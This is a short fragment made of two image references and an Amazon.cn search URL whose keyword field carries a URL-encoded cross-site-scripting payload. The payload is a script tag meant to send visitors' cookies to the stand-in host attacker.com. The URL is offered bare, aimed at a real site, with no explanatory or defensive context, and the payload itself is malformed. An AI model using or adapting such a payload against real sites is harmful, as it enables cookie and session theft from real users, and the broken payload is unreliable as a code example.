 https://www.amazon.cn/s/ref=nb_sb_noss?__mk_zh_CN=%E4%BA%9A%E9%A9%AC%E9%80%8A%E7%BD%91%E7%AB%99&url=search-alias%3Daps&field-keywords=%3Cscript+src%3D%27attacker.com%3Fcookie%3D%27+%2B+document.cookie%3E%3C%2Fscript%3E&rh=i%3Aaps%2Ck%3A%3Cscript+src%3D%27attacker.com%3Fcookie%3D%27+%2B+document.cookie%3E%3C%2Fscript%3E